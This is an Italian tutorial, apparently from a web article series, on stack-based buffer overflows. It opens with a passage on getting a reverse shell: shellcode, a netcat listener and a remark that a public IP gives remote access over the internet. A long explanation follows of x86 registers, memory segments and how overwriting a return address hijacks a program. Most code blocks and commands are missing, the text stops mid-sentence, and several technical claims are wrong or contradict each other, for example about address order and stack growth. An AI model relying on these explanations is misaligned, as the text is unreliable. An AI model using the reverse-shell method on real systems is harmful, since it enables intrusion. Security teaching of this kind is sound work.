A essere precisi, questo è un "undefined behavior", cioè una situazione in cui il comportamento del compilatore non è definito. Quindi sulla carta non è detto che otterremo davvero questo risultato, potremmo teoricamente avere vari tipi di errori. Però di fatto la maggioranza dei compilatori (tra cui GCC) interpretano il codice in questo modo.



Per lanciare l'attacco, iniziamo simulando il ruolo di un attaccante. Apriamo il server **netcat**, dando il comando

Dobbiamo lasciare questa finestra aperta, per attendere le connessioni dal sistema "vittima". Simuliamo ora il ruolo della vittima: in un'altra finestra del terminale possiamo compilare il programma testshell col comando

e eseguirlo con

Lanciato il programma con lo shellcode, torniamo sulla finestra del terminale dell'attaccante.



Se tutto va bene, nella finestra in cui netcat era stato aperto viene subito attivata una connessione, ed è possibile iniziare a dare dei comandi sul sistema che ha in esecuzione il programma vulnerabile. Questo è il terminale remoto: nel nostro esempio lo stiamo ottenendo sullo stesso sistema, per nostra comodità, ma in realtà potremmo aprire il server netcat su un qualsiasi sistema con IP pubblico (inserendo questo IP nello shellcode) e ottenere il terminale remoto anche attraverso internet.



Lo shellcode può essere utilizzato anche con il programma

vulnerabile **errore.c**, che abbiamo descritto nelle puntate precedenti. E, in linea di massima, con qualsiasi altro programma abbia la stessa vulnerabilità. Per provarlo basta inserire lo shellcode che abbiamo ottenuto nel comando citato l'altra volta [\(https://pastebin.com/biSxHhRT](https://pastebin.com/biSxHhRT)).

Se tutto è andato bene, possiamo considerare lo shellcode pronto all'uso. Chiaramente, ricordandoci che dovremo riscriverlo e riassemblarlo se decideremo di modificare l'indirizzo IP del server netcat.

# **[Hacking&Cracking: buffer](https://www.codice-sorgente.it/2019/06/buffer-overflow-e-errori-di-segmentazione-della-memoria/) [overflow e errori di](https://www.codice-sorgente.it/2019/06/buffer-overflow-e-errori-di-segmentazione-della-memoria/) [segmentazione della memoria](https://www.codice-sorgente.it/2019/06/buffer-overflow-e-errori-di-segmentazione-della-memoria/)**

Oggi, con la notevole diffusione dell'informatica e delle reti di computer, la sicurezza dei programmi non può assolutamente essere trascurata. Quando scriviamo un programma, dobbiamo tenere conto del fatto che esistono migliaia di persone (pirati informatici, anche detti "cracker" o "black hat") che cercheranno di utilizzare il nostro programma in modo improprio per ottenere il controllo del computer su cui tale programma viene eseguito. Quindi, dobbiamo realizzare i nostri programmi cercando di impedire che possa essere utilizzati in modo improprio. E, per farlo, dobbiamo conoscere le basi della pirateria informatica. Perché l'unico modo per rendere i nostri programmi non cracckabili è sapere come possono essere cracckati. Come vedremo, i sistemi moderni (GNU/Linux in particolare) hanno dei meccanismi per difendersi dagli attacchi a prescindere dal programma compromesso, ma è ovviamente meglio se i programmi non sono facilmente

crackabili, perché come minimo si rischia un Denial of Service. Che magari per una applicazione desktop è poco importante, ma per un server web diventa un problema notevole. Una indicazione: alcune delle stringhe sono molto lunghe e difficilmente leggibili. Ho deciso di lasciarle così perché affinché il codice funzioni è necessario che non vi sia alcuna interruzione nella stringa, e questo rende più facile copiarle anche se sono scomode da leggere o da stampare.

### **Un problema di memoria**

L'assoluta maggioranza delle vulnerabilità dei programmi riguardano l'utilizzo della memoria. Il problema è intrinseco alla struttura di un computer: il componente fondamentale di un calcolatore è il processore, ovvero l'unità che esegue i calcoli. Per poter eseguire i calcoli, è necessario disporre anche di una memoria, nella quale memorizzare le informazioni necessarie. Banalmente, se vogliamo sommare due numeri, abbiamo bisogno di avere lo spazio necessario per memorizzare i due numeri in questione in modo da sapere su cosa eseguire l'operazione. Un computer dispone di una memoria molto rapida nota come RAM, che però può avere dimensioni diverse ed essere molto grande (si può facilmente aumentare lo spazio di memoria installando una scheda supplementare). Il processore, tuttavia, deve essere capace di funzionare a prescindere dalla dimensione e natura della memoria RAM, anche perché spesso sono componenti costruiti da aziende diverse. Inoltre, se le informazioni vengono scritte in forma "disordinata" (per rendere la scrittura più rapida) in uno spazio molto grande (diversi GB di memoria) può essere piuttosto difficile trovare le informazioni di cui si ha bisogno in un determinato momento tra tutte le altre informazioni memorizzate. Per questo scopo esistono i registri del processore.



#### **La dimensione dei registri**

La dimensione dei registri dipende dal numero di bit che possono contenere: 8, 16, 32, 64. Visto che i registri contengono gli indirizzi di memoria RAM, è ovvio che un registro contenente più bit potrà rappresentare un numero maggiore di diversi indirizzi. Per esempio, un registro a 16 bit potrà contenere al massimo 65536 diversi indirizzi (2 elevato alla 16esima, perché i bit possono avere solo due valori: 0 ed 1). Similmente, con un registro a 32 bit si potranno esprimere fino a 4294967296 indirizzi differenti (poco più di 4 miliardi, tradotto in termini di byte corrisponde a 4096 MB oppure esattamente 4GB), mentre con 64 bit a disposizione si può arrivare fino a circa 1,84\*10^19 (cioè 184 seguito da 19 zeri). Ciò significa che se abbiamo dei registri a 32 bit, potremo considerare al massimo 4 GB: anche se disponiamo di una memoria da 8GB potremo utilizzarne soltanto la metà, perché non abbiamo abbastanza indirizzi per tutte le celle della memoria.

I registri sono un tipo di memoria di dimensioni ridotte e ad alta velocità. Le loro dimensioni ridotte fanno si che in genere non vengano utilizzati per memorizzare le informazioni vere e proprie: queste vengono inserite nella memoria RAM. Nei registri vengono inseriti i puntatori alle celle della memoria RAM. Facciamo un esempio concreto: dobbiamo memorizzare il numero "1", fondamentalmente una variabile in uno dei nostri programmi. Tale numero viene memorizzato in una particolare cella della RAM, che viene contraddistinta dall'indirizzo: si tratta di un numero assegnato univocamente a tale cella. Per esempio, potrebbe essere al numero 6683968 o, scritto in base esadecimale, 0x0065fd40. A questo punto basta memorizzare in un registro del processore l'indirizzo 0x0065fd40, ed ogni volta che avremo bisogno di lavorare con il contenuto di tale cella della RAM il processore saprà esattamente a che

indirizzo trovarla. Funziona un po' come la mappa di una città: ogni abitazione può contenere delle persone, ed ogni abitazione è contraddistinta da un indirizzo preciso. Se cerchiamo una particolare persona, non dobbiamo fare altro che cercare nell'apposito elenco il suo indirizzo, e sapremo in quale casa trovarla. Naturalmente, questo meccanismo diventa particolarmente vantaggioso quando vogliamo memorizzare molti bit di informazioni, perché nel registro del processore si inserisce soltanto l'indirizzo del primo bit.

Il processore procederà poi a leggere tale bit presente nella RAM assieme alle migliaia di bit che lo seguono finché non gli viene ordinato di smettere. Quindi, semplicemente utilizzando gli indirizzi, possiamo "riassumere" in un singolo numero piuttosto piccolo (il numero dell'indirizzo, per l'appunto) porzioni molto grandi della memoria RAM.

# **Diversi tipi di registri**

I registri disponibili in un processore con architettura x86 sono divisi in quattro categorie: i registri generali, i registri di segmento, i registri dei puntatori, e gli indicatori. I registri interessanti sono quelli generali e quelli dei puntatori. Questo tipo di registri, nei sistemi x86, sono una evoluzione dei corrispondenti registri presenti nei sistemi ad 8 e 16 bit. Infatti, i registri generali di un sistema ad 8 bit sono:

- A
- B
- C
- D

In un sistema a 16 bit i registri corrispettivi sono:

- AX
- BX
- CX
- DX

Ed infine in un sistema x86 i registri generali sono i

seguenti:

- EAX
- EBX
- ECX

• EDX

Il bello è che il funzionamento dei registri è identico: ovvero, il codice macchina da fornire al processore per scrivere nel registro A è lo stesso che si utilizza per scrivere nel registro EAX, basta sostituire il nome del registro cui fare accesso. Quindi le regole che presentiamo nelle prossime pagine valgono per tutti i sistemi (inclusi quelli a 64 bit, grazie alla retrocompatibilità dell'architettura x86\_64). Parlando dei sistemi x86, che sono ovviamente i più interessanti per noi programmatori in quanto più diffusi al giorno d'oggi, i compiti dei vari registri generali sono i seguenti:

• EAX: anche chiamato "Accumulatore", è utilizzato per accedere agli input/output, le operazioni aritmetiche, le chiamate interrupt del BIOS, …

• EBX: anche chiamato "Base", contiene puntatori per l'accesso alla memoria RAM

• ECX: anche chiamato "Contatore", è utilizzato per memorizzare dei contatori

• EDX: anche chiamato "Dati", è utilizzato per accedere ad input/output, per operazioni aritmetiche, ed alcuni interrupt del BIOS

I registri dei puntatori di un sistema x86 sono invece i seguenti:

• EDI: anche detto "Destinazione", viene utilizzato per la copia e l'impostazione degli array e delle stringhe

• ESI: anche detto "Sorgente", viene utilizzato per la copia delle stringhe e degli array

• EBP: anche detto "Base dello Stack", memorizza gli indirizzi della base dello Stack

• ESP: anche detto "Stack", memorizza gli indirizzi della parte superiore dello Stack

• EIP: anche detto "Indice", memorizza la posizione della

prossima istruzione da eseguire (Nota: può essere utilizzato soltanto in lettura)

Abbiamo accennato allo "Stack", ne parleremo tra poco, per ora basta sapere che è una porzione della memoria. Particolare attenzione deve essere riservata al puntatore EIP che può essere utilizzato da un programma soltanto in lettura. Lo scopo di questo puntatore è di far sapere sempre al processore che cosa dovrà fare immediatamente dopo l'istruzione che sta eseguendo. Il meccanismo è semplice: un programma è soltanto una sequenza di istruzioni in linguaggio macchina (Assembler), che a loro volta non sono altro che un testo, ovvero una sequenza di byte che devono essere scritti nella memoria RAM del computer. Il processore deve poi poter leggere le istruzioni in questione per eseguirle, e le legge una dopo l'altra. Possiamo immaginare ogni istruzione come una variabile oppure una stringa: vale il discorso che abbiamo già fatto per le variabili in generale, ovvero vengono memorizzate in alcune celle della memoria RAM, e possono essere lette conoscendo la posizione della prima di tali celle. Questa posizione è chiamata "puntatore". Il registro EIP contiene dunque la posizione della cella di memoria in cui si trova il primo bit della prossima istruzione che il processore dovrà eseguire. Grazie al meccanismo del byte null, anche in questo caso sarà possibile per il processore leggere interamente l'istruzione successiva ed eseguirla.

### **Il byte null: terminatore di stringa**

Abbiamo detto che quando il processore riceve il comando di leggere una porzione della memoria, verifica l'indirizzo della prima cella da leggere e poi procede finché non gli viene detto di fermarsi. La domanda è: come si può dire al processore che l'informazione, ovvero la variabile, è terminata? Il metodo più utilizzato è il byte null (oppure

NUL), che funge da terminatore di stringa. In altre parole, se il processore incontra un byte dal valore nullo termina automaticamente la lettura e considera conclusa l'informazione. In codifica esadecimale il byte nullo è \x00, mentre nella codifica ASCII è il semplice valore 0, da non confondersi con il numero zero presente anche sulle tastiere dei computer (in ASCII, il numero zero è rappresentato dal valore 48). Pensare in codice binario può essere più semplice: il byte nullo è semplicemente una sequenza di 8 bit tutti pari a zero (quindi il byte null è il seguente codice binario: 00000000).

#### **La segmentazione**

Finora abbiamo parlato di "memoria RAM". E probabilmente avete pensato che tale memoria sia un unico blocco, fondamentalmente un unico schedario pieno di cassetti ai quali è possibile accedere in modo completamente disordinato. Non è proprio così. La memoria di un computer, per un programma, è divisa in cinque porzioni ben distinte: Text, Data, Bss, Heap, e Stack. Queste porzioni prendono il nome di "segmenti" e si parla di "segmentazione" della memoria.



La segmentazione della memoria nei segmenti Text, Data, BSS, Heap, e Stack.

Il segmento Text è quello che contiene il codice Assembly del programma in esecuzione. Naturalmente, l'esecuzione delle istruzioni del programma non è sequenziale: nonostante il codice sia scritto una riga dopo l'altra, è ovvio che il processore possa avere la necessità di saltare da una istruzione ad un'altra non immediatamente successiva o addirittura precedente. Del resto, è ciò che avviene nei cicli: se pensiamo ad un ciclo FOR del linguaggio C, al termine dell'ultima istruzione del ciclo si salta nuovamente alla prima. È per questo motivo che il puntatore EIP di cui abbiamo parlato poco fa è fondamentale: altrimenti il processore non saprebbe quale istruzione andare ad eseguire. Il segmento Text è accessibile soltanto in lettura, a runtime. Vale a dire che mentre il programma è in esecuzione non è possibile scrivere in tale segmento. Il motivo è ovvio: il codice del programma non può cambiare durante l'esecuzione. Per tale motivo, questo segmento ha una dimensione fissa, che non può essere modificata dopo l'avvio del programma. Se qualcuno tentasse di scrivere in questo segmento di memoria, si verificherebbe un errore di segmentazione, ed il programma verrebbe immediatamente terminato (e non esiste possibilità di impedire la chiusura del programma). Quindi i pirati non possono sovrascrivere il codice sorgente del nostro programma durante l'esecuzione, ed almeno da questo punto di vista possiamo stare tranquilli. Il segmento Data viene utilizzato per memorizzare le variabili globali e le costanti che vengono inizializzate al momento della loro dichiarazione. Il segmento Bss, invece, si occupa dello stesso tipo di variabili, ma viene utilizzato nel caso in cui le variabili non siano state inizializzate.

Per capire la differenza, possiamo dire che la variabile:

Viene inserita nel segmento Data, mentre la variabile

viene inserita nel segmento Bss. In entrambe i casi, le variabili sono da considerarsi valide in tutto il programma

(cioè in tutte le funzioni del programma, non sono prerogativa di una sola funzione). Queste variabili possono cambiare il loro contenuto nel corso del programma, ma non la loro dimensione (che dipende dal tipo di variabile: stringa, numero intero, numero con virgola, eccetera…). La dimensione dei segmenti Data e Bss è dunque fissa, proprio perché la dimensione delle variabili in essi contenute non può cambiare. Il segmento heap è utilizzato per tutte le altre variabili del programma. Questo segmento non ha una dimensione fissa, perché è ovvio che le variabili possono essere create e distrutte durante l'esecuzione del programma e la memoria deve essere allocata o deallocata con appositi algoritmi da ogni linguaggio di programmazione. Per esempio, nel linguaggio C si utilizza l'algoritmo malloc per assegnare una porzione di memoria ad una variabile:

Un esempio più concreto, per costruire un array di numeri interi sarebbe il seguente:

Mentre per liberare la memoria del buffer in questione si sfrutta l'algoritmo free:

Se avete già avuto esperienze con il linguaggio C oppure C++, probabilmente non vi siete mai trovati a dover utilizzare questi due metodi. Infatti, generalmente un array viene dichiarato con la seguente sintassi:

E la memoria viene automaticamente allocata dal compilatore C. Ma il meccanismo è lo stesso: è solo un modo più rapido di scrivere lo stesso codice C, perché il codice macchina che ne risulta è quasi identico. Questo tipo di variabili ed array di variabili è dunque inserito nel segmento di memoria heap. Questo segmento, lo abbiamo detto, si espande man mano che le variabili vengono create, e la sua espansione procede verso

indirizzi della memoria più alti.

Anche il segmento stack ha una dimensione variabile, e viene utilizzato per memorizzare delle variabili. Diversamente dal segmento heap, tuttavia, viene utilizzato più che altro come una sorta di "foglio di appunti". Nello stack vengono memorizzate infatti le variabili necessarie durante la chiamata delle funzioni. In qualsiasi programma, una parte fondamentale del lavoro è svolto dalle funzioni: possono essere fornite da particolari librerie oppure possiamo realizzarle noi stessi. Per esempio, in C esiste la funzione

che si occupa di copiare un array di caratteri in un altro (il contenuto dell'array destinazione diventa uguale a quello dell'array sorgente). Ovviamente, tale libreria necessita dei puntatori ai due array, ed i puntatori sono delle variabili. Pensiamo, poi, alla funzione

che calcola il coseno dell'angolo che riceve in argomento. È ovvio che l'angolo deve essere memorizzato da qualche parte, affinché la funzione possa utilizzarlo. Il segmento di memoria utilizzato per registrare la variabile in argomento è lo stack. Ed è anche il segmento utilizzato per memorizzare il valore che deve essere restituito, ovvero il coseno dell'angolo calcolato dalla funzione che dovrà poi essere inserito nella variabile "valore".

Visto che le funzioni possono essere molto diverse ed essere richiamate un numero imprecisato di volte, è ovvio che lo stack non può avere una dimensione fissa, ma deve essere libero di aumentare o diminuire la propria dimensione a seconda delle variabili che devono essere memorizzate. È interessante che quando il segmento stack aumenta di dimensioni lo fa portandosi verso indirizzi più bassi di memoria, quindi nella direzione opposta rispetto al segmento heap.



#### **Esadecimale e decimale**

Gli indirizzi di memoria vengono solitamente scritti in base esadecimale, ma sono fondamentalmente dei numeri che possono ovviamente essere convertiti in base decimale. Siccome la base 10 è quella con cui siamo maggiormente abituati a ragionare, può essere utile tenere sottomano uno strumento di conversione delle basi. In effetti può essere poco intuitivo, se si è alle prime armi con la base 16, pensare che il numero esadecimale 210 corrisponda di fatto al decimale 528. Quando leggete un listato Assembly, può essere molto comodo convertire i numeri in forma decimale per comprendere la dimensione delle porzioni di memoria.

http://www.binaryhexconverter.com/hex-to-decimal-converter

### **Il contesto è importante**

C'è qualcosa di importante da considerare riguardo il passaggio da una funzione ad un'altra e più in generale sul funzionamento dello stack. Ragioniamo sulla base di quanto abbiamo detto finora: il programma è una serie di istruzioni Assembly, memorizzate nel segmento della memoria Text. Queste istruzioni vengono eseguite dal processore in modo non perfettamente sequenziale: per esempio, quando viene lanciata una funzione il processore deve saltare alla cella di memoria che contiene la prima istruzione di tale funzione. Questo avviene grazie al registro EIP, che memorizza il puntatore di tale cella. Tuttavia, è anche abbastanza ovvio che appena la funzione termina, ovvero appena si raggiunge l'ultima istruzione della funzione, sia necessario ritornare al punto in cui ci si era interrotti. In pratica, il processore deve tornare ad eseguire l'istruzione immediatamente successiva a quella che aveva chiamato la funzione appena conclusa. Come fa

il processore a sapere dove deve tornare? Ovviamente una tale informazione non può essere inserita direttamente nel codice della funzione, perché la stessa funzione può essere chiamata da punti diversi del codice del programma e quindi deve poter tornare automaticamente in ciascuno di questi punti. La risposta è molto semplice: sempre grazie al puntatore EIP, con un piccolo aiuto da parte dello stack. Ricapitoliamo: il codice del programma è contenuto nel segmento di memoria Text. Durante l'esecuzione del codice, il processore incontra una istruzione che richiede il lancio di una funzione. Il processore salta dunque all'indirizzo della memoria Text in cui è presente il codice di tale funzione. La funzione comincia a scrivere le proprie variabili nel segmento di memoria Heap, ma prima di iniziare le operazioni vere e proprie vi sono delle istruzioni che indicano al processore quali sono le variabili che devono essere condivise tra la porzione del programma che ha chiamato la funzione e la funzione stessa. Queste variabili condivise vengono inserite nel segmento di memoria Stack. Assieme alle variabili condivise vi è anche un'altra informazione che va condivisa tra il codice "principale" e la funzione chiamata: l'indirizzo di ritorno. Ovvero, l'indirizzo di memoria in cui si trova l'istruzione da inserire nel registro EIP, affinché possa essere eseguita immediatamente al termine della funzione chiamata. Naturalmente, l'indirizzo di ritorno è un indirizzo che appartiene al segmento di memoria Text, perché si tratta di una istruzione del codice del programma (che abbiamo detto essere memorizzato interamente in tale segmento). Ma questo vale soltanto se il programma funziona correttamente: non c'è alcun sistema di controllo, un indirizzo di ritorno è soltanto un numero e niente più. Quindi, se viene scritto un indirizzo di ritorno errato, il programma al termine della funzione salterà in un punto della memoria che non è quello previsto originariamente dal programmatore. Questo indirizzo di ritorno è quindi un evidente punto debole del meccanismo: di solito viene scritto correttamente dal codice Assembly del programma, ma se qualcuno trovasse un modo per modificare l'indirizzo di

ritorno al momento della chiamata della funzione, potrebbe di fatto dirottare l'esecuzione del programma verso una qualsiasi porzione di codice Assembly diversa da quella corretta. Ci si può chiedere: esiste un modo per modificare questo indirizzo di ritorno? Si, ed è proprio la tecnica più comunemente utilizzata dai pirati per assumere il controllo di un programma.



In una situazione normale, lo spazio dedicato ad una variabile nello Stack contiene i byte della variabile, il byte nullo come terminatore di stringa, un puntatore del frame di memoria, e l'indirizzo di ritorno della funzione attuale.

## **I buffer overflow basati sullo Stack**

Prima di capire come sia possibile sovrascrivere l'indirizzo di ritorno di una funzione per assumere il controllo di un programma, vediamo di capire meglio come funziona lo Stack. Il nome "Stack" è la traduzione inglese della parola "pila". Possiamo pensare ad una pila di piatti: la formiamo aggiungendo un piatto sopra il precedente. Il principio del funzionamento è il cosiddetto FILO, First In Last Out, cioè "il primo elemento ad essere inserito è l'ultimo a poter essere estratto". Nell'analogia della pila di piatti, è abbastanza ovvio che il primo piatto che posizioniamo si trova sul fondo, e non possiamo prenderlo finché non abbiamo rimosso tutti i successivi che abbiamo posizionato sopra di esso. Per memorizzare una informazione nel segmento della memoria Stack si utilizza il comando Assembly push, mentre per leggere una informazione si sfrutta il comando pop. Naturalmente, a questo punto è necessario tenere in qualche modo traccia di quale sia l'ultima informazione registrata nello stack, cioè l'informazione che può al momento essere estratta oppure dopo la quale è possibile inserire una nuova informazione. Per memorizzare la posizione dell'ultima informazione registrata nello stack viene utilizzato il registro del processore ESP. Naturalmente è anche possibile leggere una particolare porzione dello Stack anche se essa non è l'ultima informazione registrata in esso: in fondo, basta conoscere l'indirizzo di memoria in cui è inserita l'informazione che si vuole leggere. Per memorizzare temporaneamente l'indirizzo dell'informazione che si vuole leggere si utilizza il registro EBP. Ricapitoliamo la funzione dei registri dei puntatori alla luce di quanto abbiamo detto:

• EIP: memorizza l'indirizzo di ritorno, che contiene l'istruzione da eseguire appena la funzione attuale sarà terminata

• ESP: memorizza l'indirizzo dell'ultima informazione registrata nello Stack, così è possibile sapere dove finisce lo Stack al momento attuale e dove scrivere l'eventuale informazione successiva

• EBP: memorizza la posizione di un indirizzo interno allo Stack (dove si trovano le variabili della funzione attuale) Ovviamente, i valori di ESP ed EBP vengono registrati nello Stack immediatamente prima della chiamata di una funzione, così sarà possibile recuperare i loro valori al termine della funzione stessa (durante l'esecuzione della funzione tali registri infatti cambiano il contenuto). All'inizio di una funzione, il valore del registro EBP viene impostato dopo le variabili locali della funzione e prima degli argomenti della funzione. Per leggere le variabili locali basta sottrarre dal valore di EBP, mentre per leggere gli argomenti basta sommare. C'è un altro particolare interessante: alla fine delle variabili locali, prima degli argomenti, viene memorizzato l'indirizzo di ritorno, che come abbiamo già detto rappresenta la posizione della prossima istruzione da eseguire. Nei sistemi x86, gli indirizzi "alti" sono quelli indicati da un numero più piccolo, mentre quelli "bassi" sono indicati da

un numero più alto, e sono quelli più vicini al segmento di memoria Heap.



#### **I registri a 64-bit**

I registri a 64-bit sono più o meno gli stessi di un processore a 32-bit, con la differenza della prima lettera del nome, che cambia da E ad R: il registro EIP diventa RIP, mentre EBP diventa RBP e così via. L'altra differenza, abbastanza ovvia, è che ogni indirizzo a 64 bit richiede 8 byte. Inoltre, sono disponibili molti più registri, un totale di 16. I vari registri a 64 bit sono i seguenti: rax, rbx, rcx, rdx, rbp, rsp, rsi, rdi, r8, r9, r10, r11, r12, r13, r14,

r15. Questo permette di memorizzare più variabili locali nei vari registri piuttosto che nello Stack, ed ovviamente permette di ridurre in parte il problema dell'overflow nello Stack (meno variabili vengono scritte in questo segmento di memoria, meno probabile è che una di esse possa subire un overflow). Naturalmente, i programmi che necessitano di molte variabili molto grandi devono comunque utilizzare lo Stack per la loro memorizzazione, quindi sono comunque vulnerabili al tipo di attacco che presentiamo in queste pagine.

## **Un esempio semplice**

Dopo tanta teoria, è il momento di un primo esempio pratico. Consideriamo il seguente codice:

Al momento di chiamare la funzione prova, lo Stack è così costituito: l'indirizzo più alto è riservato all'argomento 3. Sopra di esso viene registrato, con un indirizzo un po' meno alto (un numero un po' più piccolo) l'argomento 2, e successivamente l'argomento 1. A questo punto viene memorizzato l'indirizzo di ritorno. Si inserisce poi la variabile numero e l'array testo. La variabile testo è, nel nostro esempio, quella posizionata nell'indirizzo più alto dello Stack, il più vicino al segmento Heap della memoria. Fin qui tutto bene: il codice non fa nulla di particolare, il programma non svolge nessuna azione interessante, ma almeno non crea problemi. Prima di passare ad un codice che faccia davvero qualcosa è fondamentale, per il nostro discorso, notare un particolare: l'array testo dispone dello spazio di 10 caratteri. È vero che lo Stack aumenta le proprie dimensioni verso gli indirizzi più alti (cioè verso il segmento Heap) ma questo vale solo per l'operazione di allocazione. In altre parole, al momento di dover allocare lo spazio necessario all'array testo, il sistema verifica quale
sia l'ultimo byte dello Stack (ovvero l'ultimo byte della variabile numero). Da essa vengono contati 10 byte verso lo Heap, e questo è lo spazio riservato alla variabile testo. Tuttavia, se si deciderà di scrivere il contenuto della variabile testo (nel nostro esempio ciò non avviene) la scrittura inizierà dal byte più vicino allo Heap, andando poi in direzione dell'ultimo byte dedicato alla variabile numero.



Durante la situazione di overflow, l'intero spazio dedicato alla variabile nello Stack è riempito dai byte della variabile stessa (nell'esempio il byte \x41, ovvero "A"). Il valore \x41 va a sovrascrivere anche il byte nullo, il puntatore del frame di memoria, e l'indirizzo di ritorno della funzione.

I lettori più attenti si saranno già chiesti: che cosa succede se, per errore, viene inserito nell'array testo una quantità di byte maggiore 10? Per esempio che succede se vengono scritti 11 byte? Ciò che accade è che i primi 10 byte vengono scritti esattamente come è previsto, ma viene scritto anche l'undicesimo byte. E questo undicesimo byte va a sovrascrivere ciò che incontra, ovvero l'ultimo byte dedicato alla variabile numero. Consideriamo ora questo codice:

È evidente che questo codice fa qualcosa, anche se è molto semplice. La funzione principale inizializza una variabile chiamata dimensione. Questa variabile registra il numero di caratteri che dovranno essere contenuti nell'array stringa. Con un ciclo for si riempie tale array con lettere "A". Infine, si chiama la funzione prova. Tale funzione prende in argomento l'array stringa, dichiara un nuovo array con dimensione fissa (pari a 10 caratteri) e copia in esso il contenuto dell'array ricevuto in argomento. La copia viene eseguita con l'apposita funzione strcpy della libreria standard "string.h". Se provate a compilare ed eseguire questo codice, vedrete che funziona. E questo perché la dimensione dei due array copiati è identica. Il codice funzionerebbe bene anche se l'array da copiare (cioè l'array stringa) fosse più piccolo dell'array di destinazione (cioè testo). Si può verificare semplicemente modificando il valore della variabile dimensione, per esempio nel seguente modo:

Se invece proviamo a rendere l'array di origine più grande di quello di destinazione, il programma viene terminato. Infatti, modificando la riga di codice con la seguente:

Otteniamo un "errore di segmentazione", anche chiamato "buffer overflow". Che cosa è successo? È successo che la funzione prova ha ricevuto in argomento un array contente ben 11 caratteri "A", ed ha provato ad inserirle in un array che disponeva di spazio allocato per un massimo di 10 caratteri. Di conseguenza, l'undicesima "A" è andata a sovrascrivere l'informazione immediatamente precedente nello Stack. E questa informazione sovrascritta era, dovreste averlo capito, l'indirizzo di ritorno. In realtà, trattandosi di un solo carattere in più, ad essere stato sovrascritto è un valore chiamato SFP, che precede sempre l'indirizzo di ritorno. Se i caratteri fossero stati almeno 12, l'indirizzo di ritorno sarebbe stato sicuramente sovrascritto. Non abbiamo parlato del valore SFP perché non è particolarmente rilevante per i nostri scopi, e possiamo considerarlo come un'altra variabile locale della funzione prova. Riassumendo: con una dimensione dell'array stringa maggiore di 10 si ottiene una sovrascrittura dell'indirizzo di ritorno. Dunque, appena la funzione termina il processore legge la cella che secondo le sue informazioni contiene l'indirizzo in cui si trova la prossima istruzione da eseguire. Purtroppo, in quella cella di memoria l'indirizzo di ritorno vero non è più presente, ed è inserito invece un valore errato: nel nostro esempio la lettera "A" che corrisponde al numero esadecimale 